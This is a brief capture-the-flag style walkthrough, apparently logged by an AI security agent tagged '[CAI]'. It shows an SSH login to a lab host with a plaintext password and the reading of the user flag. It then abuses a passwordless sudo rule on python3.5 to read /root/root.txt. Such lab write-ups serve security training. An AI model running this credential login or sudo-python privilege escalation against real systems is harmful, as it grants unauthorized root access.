 [CAI] Let's access the user account:
>ssh shrek@192.168.2.11
>Password: onion
>cat /home/shrek/user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXK0OkkkkO0KXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXOo:'.      .';lkXXXXXXXXXXXXXX
invite-me: https://www.linkedin.com/in/...
>sudo -l
User shrek may run the following commands:
    (root) NOPASSWD: /usr/bin/python3.5
>sudo python3.5 -c 'import os; os.system("cat /root/
root.txt")'
...